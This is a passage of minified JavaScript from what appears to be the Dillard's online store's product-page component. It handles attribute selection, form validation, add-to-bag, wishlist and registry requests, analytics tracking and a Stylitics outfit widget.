0!==i?i:e].selectedValue=t)}"Size"!==(e=e.split("ID")[0])&&this.changeMainImage(e,t),this.props.passedAppFunctions&&!this.props.passedAppFunctions.quickviewIsOpen&&"Color"===e&&this.populateDdsStyliticsWidgetInstance(this.formatColorWay(this.props.contentData.partNumber,t)),this.setState({currentAttributeState:{...this.state.currentAttributeState}})}updateAttrState(e,t,i,s){}updateSwatchGroups(e,t){"QuickViewDisplay"==t.productLayout?this.state.possibleIncorrectProductId=!1:this.state.possibleIncorrectProductId?this.state.productId!=t.productId&&(e=this.state.correctPassedAttributes,t=this.state.correctContentData,this.state.possibleIncorrectProductId=!1):(this.state.productId=t.productId,this.state.correctPassedAttributes=e,this.state.correctContentData=t,this.state.possibleIncorrectProductId=!0);for(var i,s=JSON.parse(JSON.stringify(this.state.swatchGroups||[])),n=0;n<e.attributes.length;n++){var a=e.attributes[n];"Color"==a.attrName&&(i=a)}if(i&&s.length>0)for(var r=0;r<i.availableValues.length;r++)for(var o=i.availableValues[r],l=o.name,c=0;c<s.length;c++)for(var d=s[c],u=0;u<d.swatches.length;u++){var h=d.swatches[u];h.colorForSwatch&&l&&h.colorForSwatch==l&&(h.available=!0,h.selectedValue=o.value,h.attrId=i.attrId)}return s}validateForm(e){var t=!0;if(!0===this.state.addToBagClicked&&Object.keys(this.state.currentAttributeState).length>0){const e=this.state.availableValues,i=Object.values(this.state.currentAttributeState);let s=!1;Object.values(e).map((e=>{let t=!0;e.values.map((e=>{let s=e.name,n=void 0!==e.value?e.value.toLowerCase():"",a=i.find((e=>e.attrName===s));n!==(void 0!==a.selectedValue?a.selectedValue.toLowerCase():"")&&(t=!1)})),t&&(s=!0)})),t=s,this.setState({formValid:s})}else Object.values(this.state.currentAttributeState).map((e=>{let i=e.attrName;if(!this.state.currentAttributeState[i].selectedValue){let e=!0;Object.values(this.state.currentAttributeState).map((e=>{let i=e.attrName;this.state.currentAttributeState[i].selectedValue||(t=!1)})),""!=this.state.quantity&&e||(t=!1)}}));return""==this.state.quantity&&(t=!1),t}currencySymbol(e){return"undefined"==typeof window||"US"==window.DILLARDS.country?"$":e?"":window.DILLARDS.currency+" "}roundUp(e,t){var i=Math.pow(10,t);return Math.round(e*i)/i}priceConvert(e){return(e=1*(e+"").split("$").join("")).toFixed(2)}forceQuantity(){this.setState({quantity:1})}updateQuantity(e){var t=1*e.target.getAttribute("data-maximum"),i=1*e.target.getAttribute("data-minimum"),s=e.target.value||e.target.getAttribute("data-value");null!=s&&void 0!=s||(s="");let n=""==s,a=s<=t,r=s>=i,o=!isNaN(s),l=o&&s.toString().indexOf(" ")>-1,c=s.toString().indexOf(".")>-1;(n||o&&!(l||c)&&a&&r)&&(this.state.quantity=s,this.setState({quantity:s,quantityErrored:!1}))}updateAttribute(e){}changeAttributeState(e){let t=e.currentTarget.getAttribute("data-attrtype")||e.currentTarget.name||e.currentTarget.id,i=e.currentTarget.value||e.currentTarget.getAttribute("data-attrval"),s=t.includes("Color")||t.includes("Swatch");"Swatch"==t&&(t="Color"),this.setState({selectedAttributeName:t,selectedAttributeValue:i}),s?this.updateAttributeState("Color",i):this.updateAttributeState(t,i),s&&(this.setState({selectedAttributeValue:i,altClicked:!1}),this.changeMainImage(t,i)),["size","sizeid"].includes(t.toLowerCase())&&$(document).trigger("sizeChange")}updateAttributeFromAltClick(e){var t;let i=e.currentTarget.getAttribute("data-imagename");const s=e.currentTarget.getAttribute("data-attrtype");let n=null===(t=i.split("_ai")[0])||void 0===t?void 0:t.split("__")[0];this.setState({selectedMainImg:i}),"Color"===s&&this.changeAttributeState(e),this.state.allImages.map((e=>{if(n==e.imgName){let t=e.attrType,i=e.attrValue;if("Color"===t||"Initial"===t){let e=i;this.state.currentAttributeState[t].selectedValue=e}}})),this.state.currentAttributeState={...this.state.currentAttributeState}}updateAttributeFromAltSwipe(e){var t,i,s=this.props.contentData.altImages[e].imageName,n=null===(t=s.split("_zi_")[1])||void 0===t?void 0:t.split("__")[0];if(this.state.attributeState)for(var a=0;a<this.state.attributeState.attributes.length;a++){var r=this.state.attributeState.attributes[a];"Color"==r.attrName&&(i=r)}if(i){for(var o,l=0;l<i.values.length;l++){var c=i.values[l];c.fullImage.split("_zi_")[1]==n&&(o=c)}this.updateAttributeState2(i.attrId,o.value,s)}else this.setState({selectedMainImg:s})}updateAttributeState2(e,t,i,s){for(var n=JSON.parse(JSON.stringify(this.state.attributeState)),a=!1,r={},o=0;o<n.attributes.length;o++){var l=n.attributes[o];l.attrId==e?(l.hasError=!1,r=l):l}"Color"==r.attrName&&(""==r.selectedValue||r.selectedValue&&r.selectedValue!=t)&&this.props.passedAppFunctions&&!this.props.passedAppFunctions.quickviewIsOpen&&(a=!0),r.selectedValue=t,a&&this.populateDdsStyliticsWidgetInstance(this.formatColorWay(this.props.contentData.partNumber,r.selectedValue));var c=this.state.swatchGroups;if("Color"==r.attrName&&(""==t||null==t))for(var d=0;d<c.length;d++)for(var u=c[d],h=0;h<u.swatches.length;h++){u.swatches[h].selected=!1}var p,m={swatchGroups:c,attributeState:n,formValid:this.validateForm(n),itemPriceInfo:void 0};if(("Color"==r.attrName||"Initial"==r.attrName)&&r.selectedValueInformation&&r.selectedValueInformation.fullImage&&(m.selectedMainImg=r.selectedValueInformation.fullImage),i&&(m.selectedMainImg=i),s)for(p=0;p<Object.keys(m).length;p++)g=Object.keys(m)[p],this.state[g]=m[g];else{for(p=0;p<Object.keys(m).length;p++){var g=Object.keys(m)[p];this.state[g]=m[g]}this.setState(m)}}addErrorVisuals(e){if(void 0!==e){var t=JSON.parse(JSON.stringify(this.state.attributeState));const i=this.state.attributesMain,s=[];if(Object.values(this.state.currentAttributeState).map((e=>{void 0===e.selectedValue&&s.push(e.attrName)})),!1===this.props.passedAppFunctions.quickviewIsOpen){const t=document.querySelectorAll(".selectHasError");t.length>0&&t.forEach((e=>{e.classList.remove("selectHasError")}));const i=e.target.form.querySelectorAll(".attrSelect");i.length>0&&i.forEach((e=>{let t=e.getAttribute("name");s.includes(t)?e.classList.add("selectHasError"):e.classList.remove("selectHasError")}))}else if(!0===this.props.passedAppFunctions.quickviewIsOpen){const e=document.querySelectorAll("#QuickViewDisplay .attrSelect");e.length>0&&e.forEach((e=>{let t=e.getAttribute("name");s.includes(t)?e.classList.add("qvSelectHasError"):e.classList.remove("qvSelectHasError")}))}this.setState({attrState:i,attributeState:t,quantityErrored:""==this.state.quantity})}}generateSharedFormFields(e){var t=this.props.contentData.limitedAvailability?"Y":"N",i=dataLayer&&dataLayer.product&&dataLayer.product.pageType?dataLayer.product.pageType:this.getPageType(this.props.contentData.productLayout),s=this.props.passedAppFunctions&&this.props.passedAppFunctions.linkToState&&this.props.passedAppFunctions.linkToState.stylitics?i:this.getPageType(this.props.contentData.productLayout);let n=this.getCatentryId();"OutfitComponent"!=this.props.contentData.productLayout?this.props.contentData.productLayout.indexOf("Quick")>-1&&(this.props.contentData.extraQVProps&&this.props.contentData.extraQVProps.OSS&&(s+="-OSS"),this.props.contentData.extraQVProps&&this.props.contentData.extraQVProps.collection&&(s+="-SC"),this.props.contentData.additionalSizes&&this.props.passedAppFunctions.linkToState&&this.props.passedAppFunctions.linkToState.addSizeAttribute&&(s+="-AS")):"OutfitComponent"==this.props.contentData.productLayout&&(s="Chanel"==this.props.contentData.brandNameForTitle?"PP-CBUN":"PP-BUN");var a="";return a+="storeId=301",a+="&langId=-1",a+="&catalogId=301",a+="&orderId=.",a+="&catEntryId="+n,a+="&catEntryId="+n,a+="&errorViewName=ProductDisplayView",a+="&URL="+(e&&e.URL?e.URL:"ProductDisplayView"),a+="&rURL="+(e&&e.rURL?e.rURL:"ProductDisplayView"),a+="&returnJSON=true",a+="&productId="+this.props.contentData.productId,a+="&limitedAvailability="+t,a+=`&description=${this.props.contentData.partNumber}|${this.props.contentData.productId}|${window.receiveSyndecaMessage?"syndeca":this.props.passedAppFunctions.getURLParamValue("categoryId")||this.props.passedAppFunctions.linkToState.categoryId||"-10035"}|${s}|${t}`,dataLayer&&dataLayer.page&&(a+="&primaryCategory="+dataLayer.page.primaryCategory,a+="&subCategory1="+dataLayer.page.subCategory1,a+="&subCategory2="+dataLayer.page.subCategory2),a+="&quantity="+parseInt(this.state.quantity,10).toString(),a+="&subscriptionFrequency="+this.state.subscriptionFrequency}getCatentryId(){let e=this.state.currentAttributeState,t=this.props.contentData.skus;const i=Object.values(t).filter((t=>{var i;return null===t||void 0===t||null===(i=t.definingAttributes)||void 0===i?void 0:i.every((t=>{var i,s;return null===(i=e[t.name])||void 0===i||!i.selectedValue.toLowerCase()||(null===(s=e[t.name])||void 0===s?void 0:s.selectedValue.toLowerCase())==t.value.value.toLowerCase()}))}));let s="";return i.length>0&&(s=i[0].catentryId),s}generateCachedAttributes(){var e="";return Object.values(this.state.currentAttributeState).map((t=>{let i=t.attrName,s=this.state.currentAttributeState[i].selectedValue;e.length>0&&(e+="|"),e+=i,e+=":",e+=s})),e}async ajaxAddToBrandFavorites(){this.state.wlResponse=!1;var e=this.getPersonalizationCategoryId();if(e){if(void 0!==(await this.props.passedAppFunctions.getUserInformation()).persistent){var t={method:"post",url:"/webapp/wcs/stores/servlet/Personalization",data:"fromProductPage=true"};t.data+=this.thisBrandInMyFavorites()?"&action=remove":"&action=add",t.data+=`&mfName=${e}|${this.props.contentData.brandNameForTitle.split("&").join("%26").split("+").join("%2B").split("\xae").join("%AE")}`,(0,a.A)(t).then((e=>{let t;try{t="object"!=typeof e.data?JSON.parse(e.data):e.data}catch(s){}if(t){var i;let e=JSON.parse(JSON.stringify(t));e&&(e.fromMFB=!0),this.props.passedAppFunctions.wasParms.personalizationCategoryIds.split("|").forEach((e=>{localStorage.removeItem(`myFavoritespersonalization${e}`)})),null===e||void 0===e||null===(i=e.JSON)||void 0===i||null===(i=i.dbComments)||void 0===i||i.forEach((e=>{Object.keys(e).forEach((t=>{const i=e[t].split("|").map((e=>e.replace("mfName:","")));localStorage.setItem(`myFavoritespersonalization${t}`,JSON.stringify(i))}))})),this.props.forceBundleRender&&this.props.forceBundleRender(),this.setState({wlResponse:e})}else this.setState({wlResponse:{JSON:{status:["error"]},fromMFB:!0}})}))}else{var i=`https://${window.location.host}/webapp/wcs/stores/servlet/LogonForm?`;i+="URL="+String(window.location).split("?")[0],i+="&rURL="+String(window.location).split("?")[0],i+="&storeId=301",i+="&langId=-1",i+="&catalogId=301",this.storeAttempt("mfb"),window.location=i}}}forceBundleRender(){this.setState({})}addToBagClicked(){this.setState({addToBagClicked:!0})}formNotValid(){this.setState({formValid:!1})}checkForErrorsRegistry(e){this.setState({checkForErrors:!0}),this.ajaxAddToRegistry(e)}checkForErrorsWishlist(e){this.setState({checkForErrors:!0}),this.ajaxAddToWishlist(e)}checkForErrorsMonogram(){this.setState({monogramClicked:!0,addToBagClicked:!0,checkForErrors:!0})}displayErrorMonogram(){this.setState({itemNotMonogramEligible:!0})}checkForErrorsQV(){this.setState({checkForErrors:!0})}async checkForErrors(e){const{passedAppFunctions:t,contentData:i}=this.props;await l({passedAppFunctions:t,contentData:i,currentAttributeState:this.state.currentAttributeState,quantity:this.state.quantity})?this.props.setShowImboxModal(!0):(this.setState({checkForErrors:!0}),this.ajaxAddToBag(e))}checkForErrorsItemAttr(){this.setState({checkForErrors:!0})}hideCheckForErrors(){this.setState({checkForErrors:!1,itemNotMonogramEligible:!1})}searchABTracking(){var e="";try{if("undefined"!=typeof window&&window.Modernizr&&Modernizr.localstorage&&localStorage.getItem("lastSearchTerm")){var t=!1;this.props.passedAppFunctions.linkToState&&this.props.passedAppFunctions.linkToState.fromSearchPage&&(t=!0);try{if(1==history.length&&document.referrer&&document.referrer.indexOf("/search-term/")>-1){var i=document.referrer.split("?")[0].split(window.location.host)[1],s=(0,r.m)(localStorage.getItem("lastSearchTerm"));(i.indexOf(`/search-term/${s}/`)>-1||i==`/search-term/${s}`)&&(t=!0)}}catch(n){}t&&(e+="|Search:Y")}}catch(n){console.log(n)}return e}standardSizeTracking(){return"|SS:14"}ajaxAddToBag(e){var t=this.props.passedAppFunctions.myDillardsInfo&&this.props.passedAppFunctions.myDillardsInfo.miniCartInfo&&this.props.passedAppFunctions.myDillardsInfo.miniCartInfo.cartItemCount?this.props.passedAppFunctions.myDillardsInfo.miniCartInfo.cartItemCount:"";if(this.state.addToBagClicked=!0,this.state.wlResponse=!1,this.addErrorVisuals(e),"mobile"==this.props.passedAppFunctions.siteFormat)if(window.Modernizr&&Modernizr.sessionstorage){let e=$(document).scrollTop();sessionStorage.setItem("atbPos",e)}else{let e=$(document).scrollTop();Cookies.set("atbPos",e)}if(this.validateForm(this.state.currentAttributeState)){try{window.injectedBeforeAddToBag&&window.injectedBeforeAddToBag(this.props.contentData.productId)}catch(r){console.log(r)}this.props.passedAppFunctions.setModalInfo({modalType:"Loading"});var i={method:"post",url:"/webapp/wcs/stores/servlet/OrderItemAdd?"+(this.props&&this.props.contentData&&this.props.contentData.productLayout&&this.props.contentData.productLayout.indexOf("QuickView")>-1?"ak=y":"ak=n")};i.data=this.generateSharedFormFields(),i.data+="&field2="+this.generateCachedAttributes(),i.data+="&superAddedFrom="+this.getPersonalizationCategoryId()+this.searchABTracking()+this.standardSizeTracking()+(window.additionalSuperTracking?window.additionalSuperTracking:""),void 0!=e&&e.Token&&(i.data+="&monogramToken="+e.Token),this.props.contentData.dropshipVerbiage&&(i.data+="&dropship=true"),e.imbox&&"true"===e.imbox&&(i.data+="&imbox=true");try{var s=this.props.passedAppFunctions.getCookie("cma");if("02140"!=s&&"02139"!=s&&"02138"!=s){var n=window.location.hostname;"localhost"!=window.location.hostname&&(n="."+window.location.hostname),Cookies.set("cma","02140",{path:"/",domain:n})}}catch(r){console.log(r)}(0,a.A)(i).then((e=>{var i,s,n={};try{n="object"==typeof e.data?e.data:JSON.parse(e.data),i=!0}catch(r){}if(i){n.selectedMainImg=this.state.selectedMainImg;try{window.injectedImageAddToBag&&(n.selectedMainImg=window.injectedImageAddToBag(this.state.selectedMainImg))}catch(r){}n.productNameForURL=this.props.contentData.productNameForURL,n.partNumber=this.props.contentData.partNumber,this.props.contentData.productLayout.indexOf("QuickView")>-1&&(!this.props.contentData.extraQVProps||"mobile"==this.props.passedAppFunctions.siteFormat||!this.props.contentData.extraQVProps.OSS&&!this.props.contentData.extraQVProps.collection)&&this.props.passedAppFunctions.closeQuickView(),n.currentOSSAccessories=this.state.currentOSSAccessories,n.currentCollection=this.state.currentCollection,this.props.passedAppFunctions.setModalInfo(n),"InventoryModal"==n.modalType?(this.props.passedAppFunctions.setDataLayerInfo("itemAddedInfo",{childPartNumber:n.addedItems&&n.addedItems[0]&&n.addedItems[0].partNumber?n.addedItems[0].partNumber:"",quantityAdded:n.addedQty||"",priceAdded:n.priceDisplayed||n.priceAdded||"",quantityRequested:n.qtyRequested||"",fullImage:this.state.selectedMainImg||this.props.contentData.fullImage.imageNameNoPath,productName:this.props.contentData.productName,productBrand:this.props.contentData.brandNameForTitle,parentPartNumber:n.recJSON&&n.recJSON.promotedDetails&&n.recJSON.promotedDetails[0]&&n.recJSON.promotedDetails[0].pid?n.recJSON.promotedDetails[0].pid:""}),this.props.passedAppFunctions.setDataLayerInfo("productListItems",[{SKU:n.recJSON&&n.recJSON.promotedDetails&&n.recJSON.promotedDetails[0]&&n.recJSON.promotedDetails[0].pid?n.recJSON.promotedDetails[0].pid:"",quantity:n.addedQty||"",priceTotal:Math.round(100*n.priceDisplayed)*n.addedQty/100||Math.round(100*n.priceAdded)*n.addedQty/100||"",name:this.props.contentData.brandNameForTitle+" "+this.props.contentData.productName.split("#double;").join('"').split("-").join(" ").replace(/[^a-zA-Z 0-9\&]/g,"")}]),n.addedQty&&""!=n.addedQty&&"0"!=n.addedQty&&0!=n.addedQty?dataLayer&&dataLayer.flags&&dataLayer.flags.ItemNotAdded&&(delete dataLayer.flags.ItemNotAdded,dataLayer.flags&&void 0==dataLayer.flags.length&&delete dataLayer.flags):this.props.passedAppFunctions.setDataLayerInfo("flags",{ItemNotAdded:"Y"})):(this.props.passedAppFunctions.setDataLayerInfo("itemAddedInfo",{childPartNumber:n.childPartnumberAdded||"",quantityAdded:n.quantityAdded||"",priceAdded:n.priceAdded||"",quantityRequested:n.quantityRequested||"",fullImage:this.state.selectedMainImg||this.props.contentData.fullImage.imageNameNoPath,productName:this.props.contentData.productName,productBrand:this.props.contentData.brandNameForTitle,parentPartNumber:n.recJSON&&n.recJSON.promotedDetails&&n.recJSON.promotedDetails[0]&&n.recJSON.promotedDetails[0].pid?n.recJSON.promotedDetails[0].pid:""}),this.props.passedAppFunctions.setDataLayerInfo("productListItems",[{SKU:n.recJSON&&n.recJSON.promotedDetails&&n.recJSON.promotedDetails[0]&&n.recJSON.promotedDetails[0].pid?n.recJSON.promotedDetails[0].pid:"",quantity:n.quantityAdded||"",priceTotal:Math.round(100*n.priceAdded)*n.quantityAdded/100||"",name:this.props.contentData.brandNameForTitle+" "+this.props.contentData.productName.split("#double;").join('"').split("-").join(" ").replace(/[^a-zA-Z 0-9\&]/g,"")}]),n.addedQty&&""!=n.addedQty&&"0"!=n.addedQty&&0!=n.addedQty?dataLayer&&dataLayer.flags&&dataLayer.flags.ItemNotAdded&&(delete dataLayer.flags.ItemNotAdded,dataLayer.flags&&void 0==dataLayer.flags.length&&delete dataLayer.flags):this.props.passedAppFunctions.setDataLayerInfo("flags",{ItemNotAdded:"Y"}));try{1*t==0?(this.props.passedAppFunctions.setDataLayerInfo("commerce",{productListOpens:{value:1},productListAdds:{value:1}}),dataLayer&&dataLayer.flags&&"Y"==dataLayer.flags.ItemNotAdded&&this.props.passedAppFunctions.setDataLayerInfo("commerce",{productListAdds:{value:0}})):(this.props.passedAppFunctions.setDataLayerInfo("commerce",{productListAdds:{value:1}}),dataLayer&&dataLayer.flags&&"Y"==dataLayer.flags.ItemNotAdded&&dataLayer.commerce&&dataLayer.commerce.productListAdds.value>0&&(s=dataLayer.commerce.productListAdds.value-1,this.props.passedAppFunctions.setDataLayerInfo("commerce",{productListAdds:{value:s}})))}catch(r){this.props.passedAppFunctions.setDataLayerInfo("commerce",{productListAdds:{value:1}})}try{window.injectedAfterAddToBag&&window.injectedAfterAddToBag(this.props.contentData.productId)}catch(r){}this.resetFreqOnMount(),this.personalizationTracking(6)}else this.props.passedAppFunctions.setModalInfo({modalType:!1}),this.setState({wlResponse:{error:"There was an error adding this item to your bag. Please try again later."}});this.setState({addToBagClicked:!1}),this.props.passedAppFunctions.fetchContextAPI()})).catch((e=>{console.log(e,"errror in add to bag"),this.props.passedAppFunctions.setModalInfo({modalType:!1}),this.setState({wlResponse:{error:"There was an error adding this item to your bag. Please try again later."}})}))}}ajaxMonogramPersonalization(e){window.doTheAjaxMonogramPersonalization(e,this)}ajaxAddToRegistry(e){if(this.state.addToBagClicked=!0,this.state.wlResponse=!1,this.addErrorVisuals(e),this.validateForm(this.state.attributeState)){var t={method:"post",url:"/webapp/wcs/stores/servlet/ItemRegistryAdd"};t.data=this.generateSharedFormFields(),t.data+="&field2="+this.generateCachedAttributes(),(0,a.A)(t).then((e=>{var t,i={};try{i="object"==typeof e.data?e.data:JSON.parse(e.data),t=!0}catch(a){}if(t)i.selectedMainImg=this.state.selectedMainImg,i.productNameForURL=this.props.contentData.productNameForURL,i.partNumber=this.props.contentData.partNumber,i.registryAdd=!0,this.setState({wlResponse:i});else{var s,n=e.data;n.search("forgot-password")>0?(s=`https://${window.location.host}/webapp/wcs/stores/servlet/ItemRegistryAdd?`,s+=this.generateSharedFormFields({URL:String(window.location).split("?")[0],rURL:String(window.location).split("?")[0]}),this.storeAttempt("reg"),window.location=s):n.search("createRegistry")>0?(s=`https://${window.location.host}/webapp/wcs/stores/servlet/RegistryCreate?`,s+=this.generateSharedFormFields({URL:String(window.location).split("?")[0],rURL:String(window.location).split("?")[0]}),this.storeAttempt("reg"),window.location=s):this.setState({wlResponse:{registryAdd:!0,error:"There was an error adding this item to your registry. Please try again later."}})}this.setState({addToBagClicked:!1})}))}}ajaxShareProductModal(){this.props.passedAppFunctions.setModalInfo({modalType:"Loading"});var e={method:"post",url:"/webapp/wcs/stores/servlet/ProductEmail",data:"returnJSON=true"};(0,a.A)(e).then((e=>{var t,i={};try{i="object"==typeof e.data?e.data:JSON.parse(e.data),t=!0}catch(s){}t&&(i.selectedMainImg=this.state.selectedMainImg,i.productNameForURL=this.props.contentData.productNameForURL,i.partNumber=this.props.contentData.partNumber,i.productName=this.props.contentData.originalProductName.split("#double;").join('"').split("&quot;").join('"'),i.productId=this.props.contentData.productId,this.props.passedAppFunctions.setModalInfo(i))}))}ajaxAddToWishlist(e){if(this.state.addToBagClicked=!0,this.state.wlResponse=!1,this.addErrorVisuals(e),this.validateForm(this.state.attributeState)){var t={method:"post",url:"/webapp/wcs/stores/servlet/InterestItemAdd"};t.data=this.generateSharedFormFields(),t.data+="&field3="+this.generateCachedAttributes();const e=this.getPersonalizationCategoryId();e&&(t.data+=`&field2=${e}`);let i=this.getCatentryId(),s=this.props.contentData.skus.find((e=>e.catentryId===i)),n=!1;s&&(n=s.offer.isOnSale),n&&(t.data+="&itemOnSale="+!0),(0,a.A)(t).then((e=>{var i,s={};if("object"!=typeof e.data)try{s=JSON.parse(e.data),i=!0}catch(a){}else s=e.data,i=!0;if(i)this.setState({wlResponse:s}),this.personalizationTracking(12);else if(e.data.indexOf("forgot-password")>-1){var n=`https://${window.location.host}/webapp/wcs/stores/servlet/InterestItemAdd?`;n+=this.generateSharedFormFields({URL:String(window.location).split("?")[0],rURL:String(window.location).split("?")[0]}).split("&returnJSON=true").join(""),n+="&field3="+this.generateCachedAttributes();const e=this.getPersonalizationCategoryId();e&&(n+=t.data+=`&field2=${e}`),this.storeAttempt("wl"),window.location=n}else this.setState({wlResponse:{result:"failure"}});this.setState({addToBagClicked:!1})})).finally((()=>{try{$(document).trigger("addToWishlist")}catch(e){console.log("triggering addToWishlist error",e)}}))}}storeAttempt(e){if(window.Modernizr&&Modernizr.sessionstorage){var t="";"mfb"!=e&&Object.values(this.state.currentAttributeState).map((e=>{t.length>0&&(t+="|"),t+=`${e.attrName}:${e.selectedValue}`})),0==t.length?sessionStorage.setItem(`${e}Attempt`,"-"):sessionStorage.setItem(`${e}Attempt`,t),sessionStorage.setItem("attemptId",this.props.contentData.productId)}}flatSizesPriceObject(){if(this.state.itemPriceInfo){var e=JSON.parse(JSON.stringify(this.props.contentData.pricing));return this.state.itemPriceInfo.itemOnSale||(e.onSpecial="0"),this.state.itemPriceInfo.itemPrice&&(e.oldOfferPriceMin=e.offerPriceMin,e.oldOfferPriceMax=e.offerPriceMax,e.offerPriceMin=this.state.itemPriceInfo.itemPrice,e.offerPriceMax=this.state.itemPriceInfo.itemPrice),e.flatObject=!0,e}{var t,i;if(null!==(t=this.state.currentAttributeState.Color)&&void 0!==t&&t.selectedValue)null===(i=this.state.currentAttributeState.Color)||void 0===i?void 0:i.selectedValue;const e=this.props.contentData.skus.filter((e=>{var t;return null===e||void 0===e||null===(t=e.definingAttributes)||void 0===t?void 0:t.every((e=>{var t,i;return null===(t=this.state.currentAttributeState[e.name])||void 0===t||!t.selectedValue||(null===(i=this.state.currentAttributeState[e.name])||void 0===i?void 0:i.selectedValue)==e.value.value}))})),{pricingObj:s}=this.buildSwatchGroupsFromSkus(this.props.contentData,0===(null===e||void 0===e?void 0:e.length)?this.props.contentData.skus:e);return 1===Object.keys(s).length?Object.values(s)[0].pricing:this.props.contentData.pricing}}closeWishListMessage(){this.setState({wlResponse:!1})}mainImageClicked(){this.setState({imageClickedOn:!0})}zoomedImageClose(){this.setState({imageClickedOn:!1})}personalizationTracking(e){try{var t,i;if(null!==(t=Modernizr)&&void 0!==t&&t.localstorage&&null!==(i=Modernizr)&&void 0!==i&&i.sessionstorage){var s;const t=this.getPersonalizationCategoryId(),i=(null===this||void 0===this||null===(s=this.props)||void 0===s||null===(s=s.contentData)||void 0===s||null===(s=s.personalization)||void 0===s?void 0:s.brandName)||"";t&&i&&((0,o.HD)(this.props.passedAppFunctions.wasParms,t,i,e,"personalization"),this.sizePersonalizationTracking(e,t))}}catch(n){}}sizePersonalizationTracking(e,t){try{if(e>1&&d.indexOf(t)>-1&&this.state.attributeState&&this.state.attributeState.attributes&&this.state.attributeState.attributes.length>0)for(var i=0;i<this.state.attributeState.attributes.length;i++){var s=this.state.attributeState.attributes[i].selectedValueInformation.standardSize;s&&(s=s.split("&").join("&amp;"),(0,o.HD)(this.props.passedAppFunctions.wasParms,t,s,e,"ss"))}}catch(n){}}thisBrandInMyFavorites(){if(void 0!==this.props.passedAppFunctions.myDillardsInfo.userInformation.persistent){var e=this.props.contentData.brandNameForTitle,t=this.getPersonalizationCategoryId();try{return(0,o.$s)(t).includes(e)}catch(i){}}return!1}getPersonalizationCategoryId(){var e,t;const i=null===this||void 0===this||null===(e=this.props)||void 0===e||null===(e=e.contentData)||void 0===e||null===(e=e.personalization)||void 0===e?void 0:e.catgroupIdNames,s=(null===i||void 0===i?void 0:i.length)>0?i:null===this||void 0===this||null===(t=this.props)||void 0===t||null===(t=t.parentPersonalization)||void 0===t?void 0:t.catgroupIdNames;return this.props.passedAppFunctions.wasParms.personalizationCategoryIds.split("|").find((e=>null===s||void 0===s?void 0:s.find((t=>t.split("|")[0].split("301_")[1]===e))))}returnItemColorOrTrueIfMonogramEligible(){var e,t,i=0,s=!1;if(this.validateForm(this.state.attributeState)){for(;i<this.state.attributeState.attributes.length;i++)"undefined"==typeof e?e=this.state.attributeState.attributes[i]:t=this.state.attributeState.attributes[i];if(2==i&&e.selectedValueInformation.othersMonogram)for(var n=e.selectedValueInformation.othersMonogram.split("|"),a=0;a<n.length;a++)t.selectedValueInformation.name==n[a].split(":")[0]&&"true"==n[a].split(":")[1]&&(s="Color"!=t.attrName||t.selectedValueInformation.name);else 1==i&&e.selectedValueInformation.singleAttrMonogram?"true"==e.selectedValueInformation.singleAttrMonogram&&(s="Color"!=e.attrName||e.selectedValueInformation.name):0==i&&this.props.contentData.monogramEligible&&"true"==this.props.contentData.monogramEligible&&(s=!0)}return s}thisItemMonogramEligible(){}startStyliticsWidget(e,t){try{window.ddsStyliticsWidgetInstance&&window.ddsStyliticsWidgetInstance.destroy();var i={hideAnchorItem:!0};"tablet"==t&&(i.bundleProductList="product-list-on-click"),window.ddsStyliticsWidgetInstance=new StyliticsClassicWidget(window.location.hostname.indexOf("www.dillards.com")>-1?"dillards":"dillards_staging","dds-stylitics-widget-container",{api:{item_number:e,min:1,max:25},display:i}),ddsStyliticsWidgetInstance.on("mount","bundles",(function(e){let t=document.getElementById("dds-stylitics-widget"),i=document.getElementById("dds-stylitics-widget-title"),s=document.getElementById("stylitics-jumplink");e.bundles&&e.bundles.length>0?(t.style.display="",i.style.display="",s.style.display="inline-block"):(t.style.display="none",i.style.display="none",s.style.display="")})),ddsStyliticsWidgetInstance.on("click","bundle",(function(){try{if(document.getElementById("dds-stylitics-widget")&&document.getElementById("dds-stylitics-widget").querySelector(".stylitics-desktop-modal-close, .stylitics-close, .stylitics-modal"))0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="hidden":$(".mobilePage").length>0&&($(".stylitics-sequence-scroll-snap").css("overflow-x","hidden"),$("body").css("overflow","hidden")));else{var e=setInterval((function(){document.getElementById("dds-stylitics-widget")&&document.getElementById("dds-stylitics-widget").querySelector(".stylitics-desktop-modal-close, .stylitics-close, .stylitics-modal")&&(0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="hidden":$(".mobilePage").length>0&&($(".stylitics-sequence-scroll-snap").css("overflow-x","hidden"),$("body").css("overflow","hidden"))),clearInterval(e))}),250);setTimeout((function(){clearInterval(e)}),5e3)}}catch(i){console.log(i)}try{if($("#dds-stylitics-widget .stylitics-desktop-modal-close, #dds-stylitics-widget .stylitics-close, #dds-stylitics-widget .stylitics-modal").length>0)$("#dds-stylitics-widget .stylitics-desktop-modal-close, #dds-stylitics-widget .stylitics-close").off("click.styliticsClose"),$("#dds-stylitics-widget .stylitics-desktop-modal-close, #dds-stylitics-widget .stylitics-close").on("click.styliticsClose",(function(e){0===document.getElementsByClassName("AddtoCartModal").length&&(ddsStyliticsWidgetInstance.widgetVisibility&&ddsStyliticsWidgetInstance.widgetVisibility.experiences&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted&&ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch&&!0===ddsStyliticsWidgetInstance.widgetVisibility.experiences.formatted.mixAndMatch?document.getElementsByTagName("body")[0].style.overflowY="":($(".stylitics-sequence-scroll-snap").css("overflow-x","scroll"),$("body").css("overflow","")))})),$("#dds-stylitics-widget .stylitics-desktop-modal-scrim").off("click.styliticsDesktopModal"),$("#dds-stylitics-widget .stylitics-desktop-modal-scrim").on("click.styliticsDesktopModal",(function(e){let t=document.querySelector("#dds-stylitics-widget 